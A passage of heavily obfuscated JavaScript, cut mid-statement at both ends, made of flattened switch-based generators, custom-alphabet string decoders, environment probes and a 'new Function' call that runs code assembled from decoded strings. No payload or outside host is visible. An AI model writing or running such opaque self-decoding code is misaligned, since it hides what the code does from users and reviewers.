o5ry8I6-0x19c:for(jhf73n[-r9ClJDE[0x21]]=r9ClJDE[0x2];jhf73n[-r9ClJDE[o5ry8I6+-0x196]]<jhf73n[r9ClJDE[0x22]];){Y3JLwpS(jhf73n[r9ClJDE[0x1]]=jhf73n[r9ClJDE[gBTVHFB+0x1fc]][jhf73n[-r9ClJDE[0x21]]++],jhf73n[r9ClJDE[gBTVHFB+0x1fb]]<=r9ClJDE[0x23]?jhf73n[r9ClJDE[0x4]]=jhf73n[r9ClJDE[0x1]]:jhf73n[r9ClJDE[0x1]]<=r9ClJDE[0x24]?jhf73n[r9ClJDE[0x4]]=(jhf73n[r9ClJDE[0x1]]&r9ClJDE[0x25])<<r9ClJDE[o5ry8I6+-0x1ad]|jhf73n[r9ClJDE[o5ry8I6+-0x1b5]][jhf73n[-r9ClJDE[gBTVHFB+0x21b]]++]&r9ClJDE[0x26]:jhf73n[r9ClJDE[0x1]]<=r9ClJDE[0x27]?jhf73n[r9ClJDE[0x4]]=(jhf73n[r9ClJDE[0x1]]&r9ClJDE[0x19])<<r9ClJDE[0x28]|(jhf73n[r9ClJDE[gBTVHFB+0x1fc]][jhf73n[-r9ClJDE[0x21]]++]&r9ClJDE[0x26])<<r9ClJDE[0xa]|jhf73n[r9ClJDE[0x2]][jhf73n[-r9ClJDE[0x21]]++]&r9ClJDE[o5ry8I6+-0x191]:linn21[C8ZPwx(r9ClJDE[0x29])]?jhf73n[r9ClJDE[o5ry8I6+-0x1b3]]=(jhf73n[r9ClJDE[0x1]]&r9ClJDE[0x16])<<r9ClJDE[gBTVHFB+0x224]|(jhf73n[r9ClJDE[0x2]][jhf73n[-r9ClJDE[gBTVHFB+0x21b]]++]&r9ClJDE[0x26])<<r9ClJDE[0x28]|(jhf73n[r9ClJDE[o5ry8I6+-0x1b5]][jhf73n[-r9ClJDE[gBTVHFB+0x21b]]++]&r9ClJDE[o5ry8I6+-0x191])<<r9ClJDE[0xa]|jhf73n[r9ClJDE[gBTVHFB+0x1fc]][jhf73n[-r9ClJDE[0x21]]++]&r9ClJDE[0x26]:(jhf73n[r9ClJDE[0x4]]=r9ClJDE[0x26],jhf73n[-r9ClJDE[0x21]]+=r9ClJDE[0xb]),TFyHXw[C8ZPwx(r9ClJDE[0x2b])](uQxeid[jhf73n[r9ClJDE[gBTVHFB+0x1fe]]]||(uQxeid[jhf73n[r9ClJDE[o5ry8I6+-0x1b3]]]=ZE7QTYM(jhf73n[r9ClJDE[0x4]]))))}return w6ZkMW=!0x0,TFyHXw[C8ZPwx(r9ClJDE[0x2f0])](\"\");case gBTVHFB- -0xf5:Y3JLwpS(s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,o5ry8I6+=0x1ca,gBTVHFB+=-0x43,OcRAyl+=-0x202);break;case s4K1Gf.yp05VN.A0j_a_a+0x88:Y3JLwpS(s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,o5ry8I6+=0x203,gBTVHFB+=0x1c,OcRAyl+=-0x202);break;case-0x1:default:case OcRAyl-0xc9:Y3JLwpS(s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,o5ry8I6+=0x19d,gBTVHFB+=0x1c,OcRAyl+=-0x202);break;case gBTVHFB- -0xbd:case-0x5f:Y3JLwpS(jhf73n[r9ClJDE[0x1]]=r9ClJDE[0x20],jhf73n[r9ClJDE[gBTVHFB+0xe9]]=jhf73n[r9ClJDE[0x2]][C8ZPwx(r9ClJDE[0x1e])],TFyHXw[C8ZPwx(r9ClJDE[o5ry8I6+-0x199])]=r9ClJDE[o5ry8I6+-0x1b5],s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,gBTVHFB+=-0x133,OcRAyl+=0x158);break;case 0xaa:case 0xbb:case gBTVHFB- -0x148:Y3JLwpS([s4K1Gf.yp05VN.A0j_a_a,s4K1Gf.yp05VN.e7DKRa,s4K1Gf.yp05VN.kdUtxYF]=[-0xaf,0xc4,-0xe2],jhf73n[r9ClJDE[gBTVHFB+0xfe]]=r9ClJDE[gBTVHFB+0x102],jhf73n[r9ClJDE[o5ry8I6+-0xdb]]=r9ClJDE[o5ry8I6+-0xbf],s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,o5ry8I6+=0xd8,gBTVHFB+=0x37,OcRAyl+=-0x163);break;case 0x53:case OcRAyl-0x119:case 0x9e:Y3JLwpS([s4K1Gf.yp05VN.A0j_a_a,s4K1Gf.yp05VN.e7DKRa,s4K1Gf.yp05VN.kdUtxYF]=[0x79,-0x83,0xf3],s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,o5ry8I6+=0x1ed,gBTVHFB+=0x1c,OcRAyl+=-0x202);break;case-0xf5:Y3JLwpS(s4K1Gf.fgYrR0C=s4K1Gf.yp05VN,o5ry8I6+=0x2d1,gBTVHFB+=0x1c,OcRAyl+=-0x202);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=gBTVHFB(0xdf,-0xfe,0x69).next().value);if(w6ZkMW){return o5ry8I6}})}());function Uhiec0(...uQxeid){uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4];return typeof jhf73n!==C8ZPwx(r9ClJDE[0x2])&&jhf73n?new jhf73n()[C8ZPwx(r9ClJDE[0x2f1])](new w6ZkMW(uQxeid[r9ClJDE[0x2]])):typeof o5ry8I6!==C8ZPwx(r9ClJDE[0x2])&&o5ry8I6?o5ry8I6[C8ZPwx(r9ClJDE[0x2f2])](uQxeid[r9ClJDE[0x2]])[C8ZPwx(r9ClJDE[0x2f3])](C8ZPwx(r9ClJDE[0x2f4])):OcRAyl(uQxeid[r9ClJDE[0x2]])}function iNABvG(){}s4K1Gf=QS7rV9();function QS7rV9(){var TFyHXw,jhf73n,w6ZkMW,o5ry8I6;Y3JLwpS(B5IXmtc(gBTVHFB),B5IXmtc(linn21));function linn21(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB,OcRAyl={fwO0nr:{}}){while(w6ZkMW+o5ry8I6+linn21+gBTVHFB!==-0xe)with(OcRAyl.JSFhhxX||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21+gBTVHFB){case-0xda:case 0x79:case-0x1:TFyHXw[-r9ClJDE[linn21+-0xf8]]=-r9ClJDE[w6ZkMW+-0x5b];for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x30]]<TFyHXw[r9ClJDE[0x22]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[w6ZkMW+-0x5b]].indexOf(TFyHXw[r9ClJDE[0x2c]][TFyHXw[r9ClJDE[o5ry8I6+-0x3c]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[-r9ClJDE[0x2f]]<r9ClJDE[w6ZkMW+-0x5d]){TFyHXw[-r9ClJDE[0x2f]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[-r9ClJDE[o5ry8I6+-0x3d]]+=TFyHXw[r9ClJDE[o5ry8I6+-0x3b]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[-r9ClJDE[o5ry8I6+-0x3d]]<<TFyHXw[r9ClJDE[linn21+-0xf5]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[-r9ClJDE[0x2f]]&r9ClJDE[linn21+-0xf4])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x2d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[o5ry8I6+-0x3a]]>r9ClJDE[w6ZkMW+-0x49]);TFyHXw[-r9ClJDE[0x2f]]=-r9ClJDE[0x4]}}if(TFyHXw[-r9ClJDE[0x2f]]>-r9ClJDE[w6ZkMW+-0x5b]){Y3JLwpS(OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=0x97,o5ry8I6+=-0x126,gBTVHFB+=0x10c);break}else{Y3JLwpS(OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=-0xd0,o5ry8I6+=0x5c,linn21+=-0x170,gBTVHFB+=0x10c);break}case OcRAyl.fwO0nr.aeEYhDs+0xbe:Y3JLwpS(OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=-0xe2,o5ry8I6+=0xfb,linn21+=0xf7,gBTVHFB+=-0x13d);break;case linn21-0x10:case-0xa8:case 0xc:Y3JLwpS(TFyHXw[r9ClJDE[linn21+0xa]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4]]=\"\\x34\\x4f\\x49\\x68\\x7d\\x78\\x23\\x61\\x35\\x53\\x47\\x42\\x36\\x57\\x6e\\x67\\x6d\\x48\\x5d\\x2a\\x46\\x58\\x30\\x28\\x66\\x2e\\x73\\x22\\x31\\x54\\x3d\\x6c\\x2b\\x51\\x44\\x6b\\x5b\\x63\\x4b\\x7b\\x3c\\x64\\x25\\x43\\x65\\x5f\\x33\\x3e\\x75\\x4e\\x60\\x3a\\x56\\x7e\\x21\\x29\\x40\\x76\\x4a\\x3f\\x72\\x77\\x6f\\x52\\x55\\x4d\\x62\\x26\\x2f\\x6a\\x50\\x71\\x38\\x79\\x4c\\x70\\x5a\\x45\\x5e\\x24\\x32\\x2c\\x7a\\x74\\x69\\x41\\x39\\x37\\x3b\\x59\\x7c\",OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=-0x11,o5ry8I6+=-0x29,linn21+=0x131,gBTVHFB+=-0x62);break;case 0x4:case 0x2a:case-0x3e:Y3JLwpS(OcRAyl.JSFhhxX=OcRAyl.yjSk6ZG,w6ZkMW+=-0x1ae,o5ry8I6+=0xf2,linn21+=0x16e,gBTVHFB+=-0x96);break;case-0x22:case 0xa4:case 0xe1:Y3JLwpS([OcRAyl.fwO0nr.Gv_zA7,OcRAyl.fwO0nr.aeEYhDs]=[0xdf,-0x16],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4]]=\"\\u0034\\u004f\\u0049\\u0068\\u007d\\u0078\\u0023\\u0061\\u0035\\u0053\\u0047\\u0042\\u0036\\u0057\\u006e\\u0067\\u006d\\u0048\\u005d\\u002a\\u0046\\u0058\\u0030\\u0028\\u0066\\u002e\\u0073\\u0022\\u0031\\u0054\\u003d\\u006c\\u002b\\u0051\\u0044\\u006b\\u005b\\u0063\\u004b\\u007b\\u003c\\u0064\\u0025\\u0043\\u0065\\u005f\\u0033\\u003e\\u0075\\u004e\\u0060\\u003a\\u0056\\u007e\\u0021\\u0029\\u0040\\u0076\\u004a\\u003f\\u0072\\u0077\\u006f\\u0052\\u0055\\u004d\\u0062\\u0026\\u002f\\u006a\\u0050\\u0071\\u0038\\u0079\\u004c\\u0070\\u005a\\u0045\\u005e\\u0024\\u0032\\u002c\\u007a\\u0074\\u0069\\u0041\\u0039\\u0037\\u003b\\u0059\\u007c\",OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=0xcc,o5ry8I6+=-0x17,linn21+=0x8f,gBTVHFB+=-0xa7);break;case o5ry8I6- -0xf:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0x40]]=\"\"+(TFyHXw[r9ClJDE[w6ZkMW+0x8a]]||\"\"),TFyHXw[r9ClJDE[0x22]]=TFyHXw[r9ClJDE[0x2c]].length,TFyHXw[r9ClJDE[0x2d]]=[],TFyHXw[r9ClJDE[w6ZkMW+0xb6]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=0xe7,gBTVHFB+=-0x163);break;case w6ZkMW- -0x59:Y3JLwpS([OcRAyl.fwO0nr.Gv_zA7,OcRAyl.fwO0nr.aeEYhDs]=[0x51,0x89],OcRAyl.JSFhhxX=OcRAyl.cQXwbKu,w6ZkMW+=-0xdd,o5ry8I6+=0x18,linn21+=0x16d,gBTVHFB+=-0xac);break;case linn21- -0x67:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0x2d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[-r9ClJDE[0x2f]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15]),OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=-0xcb,o5ry8I6+=0x157,linn21+=-0x16,gBTVHFB+=-0x183);break;case gBTVHFB- -0x163:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+0xe7]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[-r9ClJDE[o5ry8I6+0xe9]]<<TFyHXw[r9ClJDE[o5ry8I6+0xec]])&r9ClJDE[0x15]),OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=-0x167,o5ry8I6+=0x182,linn21+=-0x170);break;case-0x78:default:case linn21-0x90:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x2d]])}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x154,0x83,0x98,0x17).next().value);if(jhf73n){return w6ZkMW}}function gBTVHFB(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=linn21(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}Y3JLwpS(TFyHXw=[function(){return globalThis},function(){return cx5jt0V[\"CObgdy\"]},function(){return window},function(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4]]=\"\\x40\\x7e\\x28\\x74\\x23\\x48\\x5e\\x3d\\x2a\\x22\\x30\\x51\\x56\\x4b\\x2e\\x6e\\x50\\x26\\x77\\x6d\\x63\\x25\\x21\\x72\\x61\\x62\\x3c\\x43\\x53\\x4f\\x35\\x69\\x7d\\x31\\x44\\x49\\x55\\x3a\\x59\\x34\\x73\\x4c\\x4a\\x7b\\x5a\\x6f\\x2f\\x46\\x70\\x68\\x3b\\x66\\x76\\x2b\\x42\\x3f\\x6b\\x5d\\x54\\x36\\x79\\x5b\\x52\\x32\\x65\\x47\\x41\\x37\\x4e\\x3e\\x64\\x58\\x2c\\x39\\x7c\\x7a\\x38\\x4d\\x45\\x6a\\x75\\x71\\x78\\x67\\x57\\x6c\\x24\\x5f\\x33\\x29\\x60\",TFyHXw[r9ClJDE[0x1]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[-r9ClJDE[0x34]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xc]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xc]]<TFyHXw[-r9ClJDE[0x34]];TFyHXw[r9ClJDE[0xc]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[0x4]].indexOf(TFyHXw[r9ClJDE[0x1]][TFyHXw[r9ClJDE[0xc]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x35]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[0x35]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x35]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x32]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[0x35]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0xe]])}function w6ZkMW(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}return new Function(vgLC9p(r9ClJDE[0x36])+w6ZkMW(r9ClJDE[0x37]))()}],jhf73n=void 0x0,w6ZkMW=[]);try{B5IXmtc(OcRAyl);function OcRAyl(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21={Yj9Z3pO:{}}){while(w6ZkMW+o5ry8I6!==0x38)with(linn21.PoHuVsS||linn21)switch(w6ZkMW+o5ry8I6){case linn21.Yj9Z3pO.m43VdX+-0x1b6:Y3JLwpS(linn21.PoHuVsS=linn21.GmhPXA,w6ZkMW+=-0x78,o5ry8I6+=0x81);break;case o5ry8I6- -0x28:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0xb]]=[],TFyHXw[-r9ClJDE[0x3a]]=r9ClJDE[w6ZkMW+-0x26],linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=0x164,o5ry8I6+=-0x1a5);break;case w6ZkMW-0xf6:Y3JLwpS(linn21.Yj9Z3pO.m43VdX=-0x16,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[-r9ClJDE[w6ZkMW+-0x17a]]=r9ClJDE[w6ZkMW+-0x1b2],linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x28,o5ry8I6+=0x16);break;case w6ZkMW!=0x1a5&&w6ZkMW!=0xba&&w6ZkMW!=-0x1e&&w6ZkMW-0xbc:case-0xc3:Y3JLwpS(linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=0x1c,o5ry8I6+=-0x24);break;case linn21.Yj9Z3pO.m43VdX+0xd:case-0x8d:case 0xc7:Y3JLwpS(linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x19,o5ry8I6+=-0x24);break;case 0xac:Y3JLwpS(TFyHXw[r9ClJDE[0x38]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[w6ZkMW+-0x176]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0x3b]]=r9ClJDE[w6ZkMW+-0x18a];TFyHXw[r9ClJDE[0x3b]]<TFyHXw[r9ClJDE[w6ZkMW+-0x16a]];TFyHXw[r9ClJDE[0x3b]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[-r9ClJDE[0x38]].indexOf(TFyHXw[-r9ClJDE[0x39]][TFyHXw[r9ClJDE[w6ZkMW+-0x151]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x16]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x16]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x16]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[-r9ClJDE[0x3a]]|=TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0x38]],TFyHXw[r9ClJDE[w6ZkMW+-0x154]]+=(TFyHXw[r9ClJDE[w6ZkMW+-0x176]]&r9ClJDE[0x33])>r9ClJDE[w6ZkMW+-0x172]?r9ClJDE[0x17]:r9ClJDE[w6ZkMW+-0x174]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[-r9ClJDE[0x3a]]&r9ClJDE[0x15]),TFyHXw[-r9ClJDE[w6ZkMW+-0x152]]>>=r9ClJDE[w6ZkMW+-0x180],TFyHXw[r9ClJDE[0x38]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[w6ZkMW+-0x154]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[w6ZkMW+-0x188]}}if(TFyHXw[r9ClJDE[0x16]]>-r9ClJDE[0x4]){Y3JLwpS(linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x24f,o5ry8I6+=0x130);break}else{Y3JLwpS(linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x149,o5ry8I6+=0x41);break}case w6ZkMW-0x3b:case 0x47:case 0x5b:Y3JLwpS(linn21.Yj9Z3pO.m43VdX=0xdc,TFyHXw[r9ClJDE[w6ZkMW+0x96]]=r9ClJDE[0x4],TFyHXw[-r9ClJDE[w6ZkMW+0xce]]=\"\\x39\\x7e\\x7a\\x2e\\x75\\x2f\\x7d\\x24\\x5f\\x3d\\x44\\x7c\\x4f\\x5e\\x4c\\x2c\\x2b\\x53\\x4e\\x28\\x57\\x4d\\x72\\x31\\x65\\x6b\\x32\\x63\\x52\\x25\\x43\\x59\\x51\\x2a\\x50\\x58\\x33\\x35\\x3e\\x29\\x48\\x70\\x40\\x22\\x36\\x7b\\x46\\x3f\\x60\\x37\\x6c\\x30\\x66\\x67\\x3c\\x55\\x6d\\x71\\x3a\\x74\\x6e\\x23\\x64\\x68\\x3b\\x5a\\x42\\x76\\x54\\x21\\x26\\x5b\\x56\\x49\\x38\\x4a\\x41\\x79\\x73\\x4b\\x47\\x6f\\x62\\x69\\x34\\x77\\x45\\x61\\x78\\x6a\\x5d\",linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x9,o5ry8I6+=0x100);break;case w6ZkMW!=0x1a5&&w6ZkMW!=0x170&&w6ZkMW!=-0x1e&&w6ZkMW-0xbc:default:Y3JLwpS(linn21.PoHuVsS=linn21.jBTAzA0,w6ZkMW+=0x1d,o5ry8I6+=0x1d);break;case-0x5c:case-0xbf:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x1d]]);case o5ry8I6-0xc3:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0xe0]].push((TFyHXw[-r9ClJDE[0x3a]]|TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[w6ZkMW+0xfb]])&r9ClJDE[0x15]),linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=0x106,o5ry8I6+=-0xef);break;case 0x69:case-0x25:case-0xcd:Y3JLwpS(TFyHXw[-r9ClJDE[0x39]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[w6ZkMW+-0xab]]=TFyHXw[-r9ClJDE[0x39]].length,linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0xa5,o5ry8I6+=0x129);break;case-0x34:case linn21.Yj9Z3pO.m43VdX+-0xb6:Y3JLwpS(TFyHXw[-r9ClJDE[w6ZkMW+0xd8]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x22]]=TFyHXw[-r9ClJDE[w6ZkMW+0xd8]].length,linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=0xc7);break;case o5ry8I6- -0x15d:Y3JLwpS(linn21.Yj9Z3pO.m43VdX=-0x5a,TFyHXw[r9ClJDE[0x38]]=r9ClJDE[w6ZkMW+-0x15b],TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[w6ZkMW+-0x159]);for(TFyHXw[r9ClJDE[w6ZkMW+-0x122]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x3b]]<TFyHXw[r9ClJDE[0x22]];TFyHXw[r9ClJDE[0x3b]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[-r9ClJDE[0x38]].indexOf(TFyHXw[-r9ClJDE[0x39]][TFyHXw[r9ClJDE[0x3b]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x16]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x16]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x16]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[-r9ClJDE[0x3a]]|=TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0x38]],TFyHXw[r9ClJDE[0x38]]+=(TFyHXw[r9ClJDE[w6ZkMW+-0x147]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[w6ZkMW+-0x146]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[-r9ClJDE[0x3a]]&r9ClJDE[0x15]),TFyHXw[-r9ClJDE[0x3a]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x38]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x38]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[w6ZkMW+-0x147]]>-r9ClJDE[0x4]){Y3JLwpS(linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x220,o5ry8I6+=0xb4);break}else{Y3JLwpS(linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x11a,o5ry8I6+=-0x3b);break}}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x96,-0x3b).next().value);if(jhf73n){return w6ZkMW}}function s4K1Gf(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=OcRAyl(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}Y3JLwpS(jhf73n=Object,w6ZkMW[vgLC9p(r9ClJDE[0x3c])](\"\"[vgLC9p(r9ClJDE[0x3d])+s4K1Gf(r9ClJDE[0x3e])][s4K1Gf(r9ClJDE[0x3f])][s4K1Gf(r9ClJDE[0x40])]))}catch(I4k0kY){}dY6XXN:for(o5ry8I6=r9ClJDE[0x2];o5ry8I6<TFyHXw[gBTVHFB(r9ClJDE[0x41])];o5ry8I6++)try{var WDi10D;Y3JLwpS(B5IXmtc(jZMFFxV),B5IXmtc(t8nSvnU));function t8nSvnU(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[-r9ClJDE[0x42]]=\"\\u0033\\u0073\\u0056\\u0043\\u0052\\u0064\\u0061\\u007d\\u0044\\u0047\\u003f\\u004a\\u0030\\u0067\\u002c\\u0069\\u0028\\u004f\\u002f\\u0045\\u003a\\u0042\\u004d\\u0062\\u006a\\u0078\\u005e\\u0075\\u005f\\u0068\\u0046\\u005d\\u0040\\u0055\\u0071\\u0038\\u006d\\u003e\\u0032\\u006f\\u0025\\u007a\\u0036\\u005a\\u0049\\u004c\\u0076\\u004e\\u002a\\u0035\\u004b\\u0031\\u0037\\u007b\\u0021\\u0074\\u007c\\u0079\\u0034\\u006b\\u0077\\u003d\\u0048\\u0041\\u0063\\u0060\\u0054\\u007e\\u006c\\u0058\\u003c\\u0051\\u0070\\u0050\\u0023\\u0026\\u005b\\u0039\\u006e\\u0057\\u002e\\u003b\\u0053\\u0029\\u0072\\u0059\\u0022\\u0065\\u002b\\u0024\\u0066\",TFyHXw[r9ClJDE[0x1c]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0x43]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x30]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x44]]=TFyHXw[-r9ClJDE[0x42]].indexOf(TFyHXw[r9ClJDE[0x1c]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[r9ClJDE[0x44]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x16]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x16]]=TFyHXw[r9ClJDE[0x44]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x16]]+=TFyHXw[r9ClJDE[0x44]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x35]]|=TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE